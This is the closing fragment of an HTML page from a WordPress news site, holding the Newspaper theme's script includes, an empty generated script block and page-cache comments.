<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.586 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 20:52:35 -->

<!-- super cache -->